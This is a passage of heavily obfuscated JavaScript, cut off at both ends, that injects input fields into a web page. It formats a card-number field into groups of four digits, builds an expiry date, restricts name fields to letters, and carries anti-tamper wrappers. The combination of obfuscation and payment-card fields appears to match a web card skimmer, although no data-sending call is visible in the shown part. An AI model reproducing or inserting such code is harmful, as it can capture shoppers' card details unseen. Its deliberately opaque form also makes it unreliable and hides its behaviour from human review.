_0x517bbc[_0x479590('nS2b',0x819,0x8d2,0x702,0x75e)](_0x25e2dd,_0xa57705);},'TnqWi':_0x517bbc[_0x45e909(0x277,0x175,0x1c8,0x436,'3@Mp')],'hKpDG':_0x517bbc[_0x1fd0ab(-0x8c,-0x4e,0x23c,0x171,'*(5I')],'TDEXr':_0x517bbc[_0x4f988e('UiuH',0x122,0x1e9,0x18f,0xd9)],'dMNZT':_0x517bbc[_0x1fd0ab(0x16e,0x353,0x15a,0x210,'kkqB')],'RNVBL':_0x517bbc[_0x1fd0ab(0x296,0x276,0x151,0x1fe,'CSdI')],'afHcF':_0x517bbc[_0x1c3c5d(0x5f0,0x597,0x6ea,'A$%d',0x89e)],'zBjjg':_0x517bbc[_0x3c9626('sWcn',0x76e,0x6d8,0x51c,0x66a)],'MKCCD':_0x517bbc[_0x1c3c5d(0x4a0,0x324,0x3d2,'X5li',0x3f3)],'DXrlO':_0x517bbc[_0x1c3c5d(0x5e0,0x668,0x60d,'nS2b',0x579)]};function _0x1c3c5d(_0x3d1392,_0x12431b,_0x1e4baa,_0x336af8,_0x31ebb7){return _0x123222(_0x3d1392-0x3b,_0x12431b-0xb,_0x1e4baa-0x5b0,_0x336af8,_0x31ebb7-0x38);}function _0x1fd0ab(_0x413065,_0x2220d3,_0x403422,_0x1300f1,_0x598bd5){return _0x504767(_0x1300f1- -0x657,_0x2220d3-0xf7,_0x403422-0x1cc,_0x598bd5,_0x598bd5-0x14);}function _0x45e909(_0x188bb3,_0x3ba233,_0x5aaed4,_0x539570,_0x2b3c23){return _0xcf3df0(_0x188bb3-0x197,_0x3ba233-0x3f,_0x5aaed4-0x1a2,_0x2b3c23,_0x188bb3-0x331);}function _0x4f988e(_0xd569ba,_0x11e122,_0x2f01ba,_0x2f1fbb,_0x458073){return _0x123222(_0xd569ba-0x1f4,_0x11e122-0x1f3,_0x458073-0xf4,_0xd569ba,_0x458073-0x136);}function _0x3c9626(_0x4b76b0,_0x2e56dc,_0x393e2e,_0x7b9f66,_0x28e285){return _0x5befcc(_0x4b76b0,_0x393e2e-0x217,_0x393e2e-0x16f,_0x7b9f66-0xf9,_0x28e285-0x1a5);}if(_0x517bbc[_0x45e909(0x3ec,0x48a,0x38a,0x5c5,'kkqB')](_0x517bbc[_0x1fd0ab(-0x119,0x187,-0x134,0x57,'c]$*')],_0x517bbc[_0x45e909(0x386,0x560,0x1cb,0x41c,'ir7M')]))_0x514a38[_0x1c3c5d(0x8d1,0x770,0x71b,'hTU%',0x857)][_0x1fd0ab(0x176,0xc2,0x110,-0x8e,'ekXv')+_0x3c9626('*VS(',0x711,0x61b,0x4b7,0x76c)+'r']=_0x517bbc[_0x4f988e('c]$*',0x486,0xb1,0x17d,0x29f)];else{var _0x5c29a4=document[_0x1c3c5d(0x5e5,0x486,0x65c,'[pD@',0x607)+_0x3c9626('1)YF',0x403,0x3c1,0x475,0x3fd)+_0x3c9626('%x!4',0x761,0x713,0x7e2,0x5ea)](_0x517bbc[_0x45e909(0x19a,0xef,0x263,0x1e1,'[pQ#')]);function _0x1d3d97(_0x488c64,_0x1f5ed4,_0x20a6b3,_0x4dad98){var _0x5401ce={};_0x5401ce[_0x47ff56(0x21c,0x307,'%x!4',0x2a8,0x3b7)]=_0x443a76[_0x19d0c3('GJ(B',0x87b,0x907,0x90b,0x6f3)];function _0x19d0c3(_0x4460ca,_0x581756,_0x2c89fe,_0x37eea7,_0x1bbfef){return _0x1fd0ab(_0x4460ca-0x19d,_0x581756-0xc5,_0x2c89fe-0x86,_0x1bbfef-0x4dc,_0x4460ca);}function _0x5006d2(_0xc9c6cf,_0x538e7e,_0x29998a,_0x4b03f6,_0x16219d){return _0x1fd0ab(_0xc9c6cf-0x29,_0x538e7e-0xbe,_0x29998a-0x4e,_0x16219d- -0x8f,_0x4b03f6);}function _0x2be1bd(_0xf3d59,_0x2e78d5,_0x2c730f,_0x1f7f67,_0x146548){return _0x1c3c5d(_0xf3d59-0x70,_0x2e78d5-0x42,_0xf3d59- -0x593,_0x2c730f,_0x146548-0xad);}function _0x47ff56(_0x2e6a5f,_0x16e6b4,_0x6c467f,_0x32f870,_0xef88ea){return _0x4f988e(_0x6c467f,_0x16e6b4-0x9,_0x6c467f-0x102,_0x32f870-0x18,_0x32f870- -0x2);}_0x5401ce[_0x47ff56(0xae,0x53,'3JhL',0xed,0x34)]=_0x443a76[_0x19d0c3('6nkk',0x4aa,0x465,0x4f3,0x4c4)];var _0x7772f6=_0x5401ce;function _0x544bd1(_0xdc10f0,_0x27937e,_0x418640,_0x23eebc,_0x2a69d4){return _0x45e909(_0x23eebc- -0xa5,_0x27937e-0x125,_0x418640-0x108,_0x23eebc-0x1d7,_0x27937e);}if(_0x443a76[_0x2be1bd(-0xc9,-0x8e,'r69l',-0xaa,-0x3b)](_0x443a76[_0x5006d2(-0x76,-0x85,-0xca,'1)YF',0x61)],_0x443a76[_0x544bd1(0x222,'AVqm',0x38b,0x306,0x279)]))_0x30efd1[_0x19d0c3('%x!4',0x56b,0x661,0x687,0x617)]=_0x1b8a1d;else{var _0x3f78bc=document[_0x544bd1(0xeb,'*(5I',0x348,0x2e5,0x424)+_0x19d0c3('*VS(',0x6d6,0x5c9,0x46d,0x4ec)+_0x544bd1(0x3db,'&aBL',0x1ab,0x21b,0x34e)](_0x443a76[_0x544bd1(0x251,'CWyH',0x317,0x3ed,0x607)]);_0x3f78bc[_0x2be1bd(0xda,0x2b8,'57yN',-0x11f,0x260)]=_0x488c64,_0x3f78bc[_0x5006d2(0x1a7,0x141,0x234,'vTE(',0x26)+_0x544bd1(0x1bc,'PIwW',0x3e1,0x23f,0x452)+'r']=_0x1f5ed4,_0x3f78bc[_0x19d0c3('r69l',0x4ca,0x52c,0x611,0x57c)+_0x544bd1(0x4f2,'j1s1',0x64e,0x4d8,0x41f)]=_0x20a6b3,_0x3f78bc[_0x47ff56(-0x231,-0x247,'AMUt',-0x122,-0x104)][_0x2be1bd(0x9d,0x3c,'X5li',-0x35,0x19b)]=_0x443a76[_0x47ff56(0x13c,0x28d,'sWcn',0x1f8,0x234)],_0x3f78bc[_0x19d0c3('r69l',0x79f,0x687,0x406,0x5f5)][_0x47ff56(-0xa2,-0x2d,'PIwW',-0xda,-0x2f2)+'ng']=_0x443a76[_0x2be1bd(0x66,0x34,'3JhL',0x148,-0x19b)],_0x3f78bc[_0x2be1bd(0xa7,-0x37,'VGDT',-0x168,-0xdc)][_0x19d0c3('r69l',0x4a6,0x839,0x6e0,0x6bf)+'r']=_0x443a76[_0x5006d2(0xc7,-0x1ee,-0x129,'6nkk',-0xf)],_0x3f78bc[_0x19d0c3('TZU0',0x502,0x760,0x4e8,0x62c)][_0x5006d2(-0x2c9,0x9a,-0x76,'ekXv',-0x11d)+_0x5006d2(-0x133,-0xef,0x14a,'UiuH',0x9a)+'us']=_0x443a76[_0x5006d2(-0xde,-0xf1,-0x11e,'*(5I',-0x1d)],_0x3f78bc[_0x47ff56(0x31b,0x19f,'0cM5',0x1e3,0x311)][_0x47ff56(-0x116,0x61,'nS2b',-0xb3,-0x70)+_0x19d0c3('6Fuw',0x404,0x673,0x3fa,0x5e2)]=_0x443a76[_0x5006d2(0x489,0x441,0x31e,'vTE(',0x270)],_0x3f78bc[_0x544bd1(0x459,'EjYu',0x470,0x2ff,0x494)][_0x47ff56(0x436,0x44b,'fT$T',0x2bf,0x222)+_0x47ff56(0xac,-0x16,'TZU0',-0x12d,-0x208)+'om']=_0x443a76[_0x5006d2(-0x245,0x31,-0x16f,'1)YF',-0x92)];if(_0x4dad98){if(_0x443a76[_0x544bd1(0x28e,'&aBL',0x278,0x135,0x13c)](_0x443a76[_0x47ff56(0x142,0x16d,'&aBL',-0x3a,0x193)],_0x443a76[_0x2be1bd(-0x117,-0x238,'EjYu',-0x29d,-0x2f4)]))_0x3f78bc[_0x19d0c3('r69l',0x672,0x48f,0x501,0x634)+_0x544bd1(0x6,'UiuH',0x32f,0x180,0x139)+_0x2be1bd(-0xd9,-0x51,'c]e&',-0x173,-0x216)+'r'](_0x443a76[_0x19d0c3('fT$T',0x621,0x717,0x585,0x56f)],_0x4dad98);else{var _0x4ad6b0=_0x1dcdea[_0x2be1bd(0xb6,-0xea,'0cM5',0x15,-0xe)+'t'],_0x57410d=_0x4ad6b0[_0x47ff56(0x37f,0x412,'fT$T',0x220,0x3e)];_0x4ad6b0[_0x5006d2(-0x1b2,-0x126,0x17a,'42c7',-0x9d)]=_0x57410d[_0x5006d2(-0x251,0x63,0x129,'CWyH',-0xba)+'ce'](/[^A-Za-z\s]/g,''),/^[A-Za-z\s]+$/[_0x47ff56(-0x232,-0x1bc,'Aahf',-0x99,-0x70)](_0x4ad6b0[_0x5006d2(0x146,0x352,0x374,'j1s1',0x230)])?_0x4ad6b0[_0x2be1bd(-0xcb,-0x70,'GJ(B',0x4b,-0x12)][_0x47ff56(-0x34,0x283,'PIwW',0x1d5,0xf3)+_0x19d0c3('wIa[',0x931,0x91f,0x5bc,0x759)+'r']=_0x7772f6[_0x47ff56(0x2fc,0xfc,'[pD@',0x245,0x1d7)]:_0x4ad6b0[_0x2be1bd(0x1d1,0x14d,'ekXv',0x53,0x1d3)][_0x19d0c3('Aahf',0x505,0x605,0x63b,0x51e)+_0x19d0c3('AVqm',0x573,0x507,0x2f8,0x4e8)+'r']=_0x7772f6[_0x19d0c3('LA7*',0x568,0x5f9,0x613,0x668)];}}return _0x3f78bc;}}function _0xe219c6(_0x57054b){function _0x41c146(_0x3fbea6,_0x56727,_0x48a78c,_0x2bd2e3,_0x23d332){return _0x3c9626(_0x48a78c,_0x56727-0xa,_0x3fbea6- -0xa5,_0x2bd2e3-0xb6,_0x23d332-0x61);}function _0x3ee3e0(_0x2653d4,_0x1b06f9,_0x5204d3,_0x293ffb,_0x47b428){return _0x1fd0ab(_0x2653d4-0xd5,_0x1b06f9-0x75,_0x5204d3-0x146,_0x2653d4-0xf3,_0x293ffb);}function _0x36a6b6(_0x563322,_0x47d001,_0x4aa9ee,_0x2ec7cb,_0x12c03a){return _0x3c9626(_0x2ec7cb,_0x47d001-0x48,_0x4aa9ee- -0x2c9,_0x2ec7cb-0x3,_0x12c03a-0x17e);}function _0x3dea69(_0x2f12f1,_0x3ccf65,_0x2410d6,_0x46388d,_0x5f2d4b){return _0x1c3c5d(_0x2f12f1-0x129,_0x3ccf65-0x121,_0x46388d- -0x2da,_0x2410d6,_0x5f2d4b-0x1cf);}var _0x1f7106={'YxYxH':function(_0x2fe62b,_0x574432){function _0x497f7a(_0x1953d7,_0x4d7326,_0x310064,_0x1e221a,_0x431660){return _0x2b78(_0x1e221a-0x2af,_0x310064);}return _0x517bbc[_0x497f7a(0x38f,0x459,'*(5I',0x4f5,0x537)](_0x2fe62b,_0x574432);},'VNfhY':function(_0x4a3672,_0x574c34){function _0x53fc9b(_0x4f7d6d,_0x24adbf,_0x6d5d06,_0x2875dd,_0x14bfbf){return _0x2b78(_0x4f7d6d-0x2bd,_0x24adbf);}return _0x517bbc[_0x53fc9b(0x6c2,'UiuH',0x65b,0x792,0x89b)](_0x4a3672,_0x574c34);},'yIjwG':_0x517bbc[_0x36a6b6(0x1c9,0x222,0x2ad,'3@Mp',0x43a)],'UZGTu':_0x517bbc[_0x36a6b6(0x222,-0x1c,0x1ab,'[pQ#',0x2a6)],'LOKZf':_0x517bbc[_0x36a6b6(-0xe1,0x3e,0xc5,'lsG5',-0xa9)]};function _0x49f3b7(_0x3f60f8,_0x4d9dc8,_0x19bf49,_0x47b0df,_0x3642c7){return _0x4f988e(_0x4d9dc8,_0x4d9dc8-0xab,_0x19bf49-0x14b,_0x47b0df-0x14f,_0x3642c7-0x264);}if(_0x517bbc[_0x36a6b6(0x30b,0x2c1,0x2ee,'kkqB',0x29f)](_0x517bbc[_0x49f3b7(0x2c6,'57yN',0x4b9,0x5f0,0x488)],_0x517bbc[_0x3dea69(0x3b6,0x3ba,'q!ld',0x383,0x486)])){if(_0x125b09){var _0x3237e3=_0x364aea[_0x3ee3e0(0x26a,0x1ae,0x15d,'57yN',0x2c1)](_0x4be3b4,arguments);return _0x146780=null,_0x3237e3;}}else{var _0x2a1e9f=_0x57054b[_0x49f3b7(0x4a1,'*(5I',0x427,0x4fc,0x435)+'t'],_0x3dcfe4=_0x2a1e9f[_0x41c146(0x327,0x2b2,'c]e&',0x26e,0x3c1)][_0x36a6b6(0x15f,0x2ab,0x157,'1)YF',0x199)+'ce'](/\D/g,'');_0x2a1e9f[_0x3ee3e0(0x30e,0x30f,0x171,'[pQ#',0x4d4)]=_0x3dcfe4[_0x41c146(0x55a,0x574,'sWcn',0x6b3,0x68e)+'ce'](/(\d{4})(?=\d)/g,_0x517bbc[_0x41c146(0x2f5,0x202,'wIa[',0x3c8,0x42c)]);if(_0x517bbc[_0x49f3b7(0x254,'GJ(B',0x36f,0x3e7,0x463)](_0x3dcfe4[_0x3dea69(0x5cb,0x443,'%x!4',0x46f,0x2c4)+'h'],0xda5+-0x23aa+0x1615)){if(_0x517bbc[_0x3dea69(-0x3c,0x1ef,'O!4s',0x167,0x2f4)](_0x517bbc[_0x36a6b6(-0x62,-0x58,0x1a9,'0cM5',0x1b7)],_0x517bbc[_0x36a6b6(0x2c9,0x4fa,0x467,'j1s1',0x452)]))_0x2a1e9f[_0x3dea69(0x217,0xb9,'57yN',0x224,0x27)][_0x3ee3e0(0x1fb,0x27c,0x36a,'LA7*',0x2dc)+_0x36a6b6(0x14f,0x278,0x22f,'6Fuw',0x1d9)+'r']=_0x517bbc[_0x3dea69(0x12c,0x23b,'6nkk',0x226,0x110)];else{var _0x16a8de;try{_0x16a8de=ofgjxI[_0x3ee3e0(0x2cb,0x417,0x357,'c]$*',0x137)](_0x3add5c,ofgjxI[_0x3dea69(0x4a3,0x324,'wIa[',0x33e,0x3d7)](ofgjxI[_0x49f3b7(0x1,'&aBL',0x127,0x295,0x14f)](ofgjxI[_0x36a6b6(0xcf,0x2e8,0x150,'GJ(B',-0x16)],ofgjxI[_0x36a6b6(0x21d,0x466,0x3cc,'[pD@',0x235)]),');'))();}catch(_0x3c4f2c){_0x16a8de=_0x546860;}return _0x16a8de;}}else _0x517bbc[_0x3dea69(0x27a,0x2f,'H^q#',0x229,0x2cd)](_0x517bbc[_0x41c146(0x682,0x73d,'57yN',0x479,0x479)],_0x517bbc[_0x36a6b6(0x446,0x3e6,0x436,'&aBL',0x550)])?_0x2a1e9f[_0x41c146(0x33d,0x431,'*(5I',0x22a,0x448)][_0x36a6b6(0x3d8,0x304,0x2c1,'wIa[',0x2a1)+_0x3ee3e0(0x432,0x40c,0x4c7,'[pQ#',0x4c9)+'r']=_0x517bbc[_0x3dea69(0x69,0x2,'H^q#',0x1a3,0x365)]:_0x5cb386[_0x41c146(0x577,0x6a8,'LA7*',0x44b,0x66c)][_0x36a6b6(0x43a,0x5b6,0x4a2,'1)YF',0x4d2)+_0x49f3b7(0x21d,'A$%d',0x2d0,0x175,0x287)+'r']=_0x1f7106[_0x36a6b6(0x67d,0x633,0x4c9,'[pQ#',0x637)];}}function _0x21ea96(_0x37d2dd){var _0x395ff7={};function _0x4aa351(_0x3b4ed9,_0x4a852b,_0x2480e8,_0x10cba0,_0x4998ed){return _0x1c3c5d(_0x3b4ed9-0x74,_0x4a852b-0x158,_0x2480e8- -0x53c,_0x10cba0,_0x4998ed-0x86);}_0x395ff7[_0x25db39(0x560,0x4d9,'AMUt',0x68e,0x397)]=_0x443a76[_0x25db39(0x2cd,0x2d9,'6Fuw',0x30a,0xfd)],_0x395ff7[_0x2320fa(-0x283,-0xe0,-0x1ec,-0x2fa,'A$%d')]=_0x443a76[_0x4edafd(0x8fe,'X5li',0x6cd,0x804,0x9f8)],_0x395ff7[_0x4edafd(0x7ed,'GJ(B',0x687,0x828,0x7cb)]=_0x443a76[_0x4aa351(0x294,0x171,0x90,'3JhL',0x2e)];function _0x5d9d9f(_0x49e97a,_0x45fbd6,_0x404959,_0x244978,_0x1df506){return _0x45e909(_0x45fbd6-0x36c,_0x45fbd6-0x37,_0x404959-0x4d,_0x244978-0xf9,_0x404959);}_0x395ff7[_0x25db39(0x16a,0x358,'1)YF',0x4c7,0x2bf)]=_0x443a76[_0x4aa351(-0x180,-0x224,-0xe1,'ir7M',-0x260)];function _0x4edafd(_0x12af9f,_0x5e9419,_0xe4c91d,_0x4e8fb6,_0xd26a55){return _0x45e909(_0x4e8fb6-0x293,_0x5e9419-0x1bf,_0xe4c91d-0x30,_0x4e8fb6-0x127,_0x5e9419);}_0x395ff7[_0x4edafd(0x6a3,'r69l',0x598,0x7a5,0x948)]=_0x443a76[_0x2320fa(0x232,0x1b,0x211,-0x9d,'kkqB')],_0x395ff7[_0x2320fa(0x17d,0xc9,-0x115,0x16f,'0cM5')]=_0x443a76[_0x4aa351(-0x1c5,0x16c,0x7,'A$%d',0x21d)],_0x395ff7[_0x2320fa(-0x12d,0x7a,-0x27,0x13c,'hTU%')]=_0x443a76[_0x4aa351(0x174,0x295,0x19c,'Wr!U',0x60)],_0x395ff7[_0x4edafd(0x663,'sWcn',0x802,0x797,0x6bd)]=_0x443a76[_0x25db39(0x3af,0x30b,'sWcn',0x2e5,0x2f3)];function _0x25db39(_0x4c75ee,_0x1b5ce0,_0x2ac7bf,_0x4d5a15,_0x353699){return _0x1fd0ab(_0x4c75ee-0x1d9,_0x1b5ce0-0x33,_0x2ac7bf-0x94,_0x1b5ce0-0x1e3,_0x2ac7bf);}function _0x2320fa(_0x2686b9,_0xa58aac,_0x4b2779,_0x1ee699,_0x5dc34b){return _0x1fd0ab(_0x2686b9-0xb,_0xa58aac-0xae,_0x4b2779-0x4,_0xa58aac- -0x88,_0x5dc34b);}var _0x458d99=_0x395ff7;if(_0x443a76[_0x5d9d9f(0x545,0x4ed,'lsG5',0x34e,0x5f3)](_0x443a76[_0x5d9d9f(0x6f9,0x5cf,'ir7M',0x51f,0x669)],_0x443a76[_0x4edafd(0x637,'vTE(',0x5ac,0x44e,0x23d)])){var _0x1e2af6=_0x458d99[_0x5d9d9f(0x6e9,0x6ff,'fT$T',0x6d3,0x888)][_0x2320fa(0x2a8,0xe5,0x5f,-0xf7,'EjYu')]('|'),_0x5cd8ae=-0x2*-0x132f+-0x7*0x450+-0x82e;while(!![]){switch(_0x1e2af6[_0x5cd8ae++]){case'0':_0x44e949[_0x4edafd(0x3df,'UiuH',0x4d1,0x5bc,0x696)][_0x25db39(0x3e1,0x202,'O!4s',0x2f7,0x213)+_0x4aa351(0x377,0x1a5,0x15c,'vTE(',0x1f3)+'om']=_0x458d99[_0x4edafd(0x93b,'EjYu',0x591,0x73c,0x855)];continue;case'1':_0x44e949[_0x4edafd(0x6ab,'PIwW',0x7db,0x5c5,0x776)][_0x4edafd(0x891,'CSdI',0x59c,0x692,0x5c9)+_0x25db39(0x265,0x17d,'3@Mp',0x391,0x270)+'us']=_0x458d99[_0x2320fa(0x171,0x230,0x370,0x25f,'VGDT')];continue;case'2':_0x44e949[_0x25db39(0xc2,0x16f,'%x!4',0x24c,0x346)][_0x2320fa(0xf1,0x11f,0x256,-0x74,'WpsA')+_0x5d9d9f(0x58c,0x6d8,'kkqB',0x72a,0x5ca)]=_0x458d99[_0x25db39(0x1d2,0x2a5,'57yN',0x165,0x22a)];continue;case'3':_0x44e949[_0x4edafd(0x6fa,'kkqB',0x75d,0x629,0x6f7)][_0x25db39(0x229,0x149,'Wr!U',0x173,0x24c)+'r']=_0x458d99[_0x4aa351(0x3e5,0x293,0x229,'1)YF',0x371)];continue;case'4':_0x44e949[_0x4aa351(0xa8,0x7d,0xb8,'*VS(',0x19)+_0x25db39(0x13a,0x186,'CWyH',0x1d9,0x1a6)+'r']=_0x4e2bf0;continue;case'5':_0x23e2a9&&_0x44e949[_0x5d9d9f(0x4f0,0x5fb,'[pQ#',0x77e,0x547)+_0x2320fa(-0x97,-0x5c,-0x1cb,-0x1f1,'Aahf')+_0x2320fa(0x60,-0xd4,-0x29a,-0x291,'j1s1')+'r'](_0x458d99[_0x4edafd(0x70b,'Aahf',0x71a,0x6c5,0x73d)],_0x2cea6f);continue;case'6':_0x44e949[_0x4aa351(0x15f,0x39,0x16f,'sWcn',0x98)]=_0x56d0dd;continue;case'7':_0x44e949[_0x4edafd(0x355,'hTU%',0x345,0x528,0x3fd)+_0x4edafd(0x85e,'A$%d',0x912,0x7b6,0x946)]=_0x2fa839;continue;case'8':_0x44e949[_0x5d9d9f(0x69f,0x814,'O!4s',0x715,0x8a2)][_0x25db39(0x49b,0x310,'q!ld',0x508,0x41f)]=_0x458d99[_0x2320fa(0x2d5,0x1fe,0x203,0x75,'0cM5')];continue;case'9':return _0x44e949;case'10':_0x44e949[_0x4edafd(0x6ce,'3@Mp',0x72f,0x571,0x4cd)][_0x25db39(0x12e,0x10b,'vTE(',0x2b7,-0x16)+'ng']=_0x458d99[_0x2320fa(-0xfa,0x103,0xd8,0x229,'kkqB')];continue;case'11':var _0x44e949=_0x4dc83e[_0x4edafd(0x8ad,'fT$T',0x70f,0x830,0x7b4)+_0x25db39(0x32e,0x4a9,'c]e&',0x43d,0x5c9)+_0x4edafd(0x7fe,'6nkk',0x5f9,0x6db,0x78d)](_0x458d99[_0x2320fa(0x9b,0x3e,0xb1,0x18a,'VGDT')]);continue;}break;}}else{var _0x5aecbf=_0x37d2dd[_0x25db39(0x3e9,0x500,'6Fuw',0x304,0x406)+'t'],_0x485191=_0x5aecbf[_0x25db39(0x224,0x22b,'6Fuw',0x37e,0x211)];_0x5aecbf[_0x4edafd(0x33b,'42c7',0x2f2,0x4e4,0x2ed)]=_0x485191[_0x5d9d9f(0x902,0x7a9,'lsG5',0x95d,0x8d3)+'ce'](/[^A-Za-z\s]/g,'');if(/^[A-Za-z\s]+$/[_0x25db39(0x3ef,0x4fb,'qHMV',0x3f4,0x59a)](_0x5aecbf[_0x25db39(0x53d,0x44b,'LA7*',0x3dc,0x448)]))_0x443a76[_0x4edafd(0x633,'0hsK',0x8d9,0x7c0,0x766)](_0x443a76[_0x4edafd(0x6d9,'*(5I',0x465,0x4ce,0x6bb)],_0x443a76[_0x4aa351(0xe8,-0x74,0x56,'0hsK',0x179)])?_0x5aecbf[_0x4edafd(0x5ab,'3@Mp',0x4be,0x571,0x419)][_0x4edafd(0x41c,'*(5I',0x289,0x46f,0x2e9)+_0x2320fa(-0x97,0x115,0x1c7,0x77,'LA7*')+'r']=_0x443a76[_0x4edafd(0x6ba,'%x!4',0x64f,0x751,0x749)]:_0x1b6d97[_0x4aa351(0x56,0x418,0x20c,'0hsK',0x3cc)+_0x4edafd(0x80c,'c]$*',0x633,0x6e5,0x79f)+_0x25db39(0x4d3,0x3a7,'[pD@',0x441,0x33b)+'r'](_0x458d99[_0x2320fa(0x1d,0xa4,-0x11e,0x4d,'fT$T')],_0x4f6797);else{if(_0x443a76[_0x5d9d9f(0x8b2,0x835,'q!ld',0x9ea,0x771)](_0x443a76[_0x25db39(0x20b,0x2da,'0hsK',0x191,0x2d3)],_0x443a76[_0x2320fa(0x66,0xcc,0x237,0x15c,'vTE(')]))_0x5aecbf[_0x2320fa(0x226,0x33,-0x1c7,0x24e,'c]e&')][_0x2320fa(0x394,0x28d,0x16e,0x333,'0hsK')+_0x4edafd(0x7e0,'3JhL',0x523,0x6ef,0x794)+'r']=_0x443a76[_0x5d9d9f(0x409,0x5a1,'VGDT',0x677,0x43f)];else{var _0x4ebafa=_0x443a76[_0x25db39(0x58c,0x3d7,'kkqB',0x50e,0x4b5)][_0x5d9d9f(0x82c,0x65d,'qHMV',0x7bc,0x71c)]('|'),_0x3522fc=0x703+-0x3*-0xa85+-0x2692;while(!![]){switch(_0x4ebafa[_0x3522fc++]){case'0':var _0x568239=_0x277be1[_0x24ec70];continue;case'1':var _0x45e574=_0xc78a16[_0x25db39(0x41f,0x41a,'GJ(B',0x33d,0x313)+_0x4edafd(0x53f,'q!ld',0x4c3,0x67c,0x667)+'r'][_0x4aa351(-0x9,0x10e,-0x1a,'0cM5',0xc4)+_0x4aa351(-0x268,0xef,-0xcb,'wI%c',-0x1c5)][_0x4aa351(0x5e,-0x17b,-0x143,'&aBL',-0x24a)](_0x398b3b);continue;case'2':_0x210740[_0x568239]=_0x45e574;continue;case'3':_0x45e574[_0x25db39(0x34e,0x356,'WpsA',0x3e3,0x375)+_0x5d9d9f(0x6f8,0x8c0,'wI%c',0x77c,0x6c5)]=_0x1dcdd7[_0x2320fa(0x3a6,0x195,0x106,0x17f,'vTE(')+_0x25db39(0x321,0x264,'fT$T',0x144,0x27e)][_0x4aa351(0x283,-0x17f,0x6a,'1)YF',-0x130)](_0x1dcdd7);continue;case'4':_0x45e574[_0x4aa351(-0x91,-0xbc,-0x6,'*(5I',0x151)+_0x25db39(0x2b0,0x10e,'qHMV',0x247,0x294)]=_0x3d9216[_0x4edafd(0x74d,'1)YF',0x7c3,0x623,0x5fe)](_0x4a3f82);continue;case'5':var _0x1dcdd7=_0x3d5d2d[_0x568239]||_0x45e574;continue;}break;}}}}}function _0xed69be(_0x3a5bd5){function _0x575612(_0x709a0a,_0xfcacc9,_0x2a5b35,_0x15a578,_0x138495){return _0x45e909(_0x2a5b35- -0x105,_0xfcacc9-0xa4,_0x2a5b35-0xc2,_0x15a578-0x2f,_0x709a0a);}function _0x4639bf(_0x1c6251,_0x2bdae9,_0x44d333,_0x4e7014,_0x5d2a6b){return _0x3c9626(_0x1c6251,_0x2bdae9-0x1e,_0x2bdae9-0x1bf,_0x4e7014-0xb9,_0x5d2a6b-0x41);}function _0x2e7b13(_0x168f45,_0x61a309,_0x526007,_0x5adf2c,_0x4e5533){return _0x1fd0ab(_0x168f45-0x13b,_0x61a309-0x12a,_0x526007-0x4a,_0x4e5533-0x14,_0x5adf2c);}function _0x339494(_0x1f1761,_0x1b8d61,_0x5b21cc,_0xc7147,_0x366e17){return _0x3c9626(_0x1b8d61,_0x1b8d61-0x180,_0x1f1761- -0x28c,_0xc7147-0x11c,_0x366e17-0x17f);}var _0xb0dc50={'VlByX':function(_0x553e7f,_0xc48649){function _0x1db658(_0x1323cf,_0x4dcd2c,_0x6cee76,_0x2818da,_0xb3a17b){return _0x2b78(_0xb3a17b- -0x265,_0x4dcd2c);}return _0x517bbc[_0x1db658(0x38c,'*VS(',0x490,0x4f9,0x368)](_0x553e7f,_0xc48649);},'SpThP':function(_0x22892a,_0x27599b){function _0x1deedf(_0x33a323,_0x5c7015,_0x39f13e,_0x2b04e6,_0x3083d7){return _0x2b78(_0x39f13e-0x116,_0x2b04e6);}return _0x517bbc[_0x1deedf(0x3ed,0x5b3,0x5b2,'6Fuw',0x795)](_0x22892a,_0x27599b);},'zkVrT':_0x517bbc[_0x2e7b13(0x1ec,0x103,0x21a,'nS2b',0x2cf)],'SIpfT':_0x517bbc[_0x4639bf('wI%c',0x912,0x8bf,0x8d0,0x776)],'VIBHr':function(_0x10c08c,_0x144ab2){function _0xec70a4(_0x432a25,_0x1eadd2,_0x492750,_0x5df622,_0x370cef){return _0x4639bf(_0x5df622,_0x492750- -0x2a8,_0x492750-0x95,_0x5df622-0x151,_0x370cef-0x13a);}return _0x517bbc[_0xec70a4(0x484,0x4b6,0x3a7,'42c7',0x504)](_0x10c08c,_0x144ab2);},'pQTYF':function(_0x2d98d4,_0x54fea2){function _0x163c95(_0x51f222,_0x4dbae4,_0x9f7ea1,_0xd33b3,_0x5e42ec){return _0x2e7b13(_0x51f222-0x177,_0x4dbae4-0x187,_0x9f7ea1-0xb3,_0x5e42ec,_0x51f222-0x331);}return _0x517bbc[_0x163c95(0x3e1,0x1ef,0x4bf,0x5b5,'*VS(')](_0x2d98d4,_0x54fea2);},'ZUiTj':_0x517bbc[_0x2e7b13(0xe1,-0x223,0x13e,'GJ(B',-0x35)],'SmvEU':_0x517bbc[_0x155e6e(0x6b9,0x778,'[pD@',0x786,0x64d)],'dMjfX':_0x517bbc[_0x2e7b13(0xe7,0x3bb,0x3e8,'CSdI',0x26c)]};function _0x155e6e(_0x3eb4ae,_0xfde65a,_0x2b5528,_0x450e56,_0x4d62d1){return _0x45e909(_0x4d62d1-0x180,_0xfde65a-0x48,_0x2b5528-0x189,_0x450e56-0xe8,_0x2b5528);}if(_0x517bbc[_0x575612('PIwW',0x158,0xe3,0x16f,0x227)](_0x517bbc[_0x4639bf('EjYu',0x636,0x745,0x5ce,0x462)],_0x517bbc[_0x4639bf('A$%d',0x84e,0x7b9,0x99d,0x677)])){var _0x3258d2=_0x3a5bd5[_0x155e6e(0x763,0x4ff,'c]$*',0x6d7,0x6ee)+'t'],_0x45d429=_0x3258d2[_0x339494(0x38c,'57yN',0x552,0x33b,0x494)][_0x4639bf('57yN',0x623,0x51b,0x464,0x77e)+'ce'](/\D/g,'');if(_0x517bbc[_0x4639bf('[pD@',0x600,0x771,0x701,0x623)](_0x45d429[_0x339494(0xed,'O!4s',-0x117,-0x113,0x249)+'h'],-0x2*-0xa13+0x169f+-0x2ac3))_0x517bbc[_0x575612('Wr!U',-0xc,0x155,0x19d,0x1fb)](_0x517bbc[_0x575612('PIwW',-0x58,0xf9,0x65,0x306)],_0x517bbc[_0x4639bf('Aahf',0x6aa,0x62d,0x6d1,0x7cc)])?_0x3258d2[_0x155e6e(0x809,0x5d7,'[pQ#',0x521,0x5fa)]=_0x517bbc[_0x575612('GJ(B',-0x8d,0x132,0x9b,0x280)](_0x517bbc[_0x155e6e(0x527,0x65a,'Wr!U',0x53b,0x567)](_0x45d429[_0x2e7b13(-0x15b,0x107,0x16c,'ekXv',-0x6a)](0x1a71+-0x1c2d*-0x1+-0x369e,-0x131e+0x5f9+-0xd*-0x103),'/'),_0x45d429[_0x575612('0hsK',0x174,0x12d,0x2b5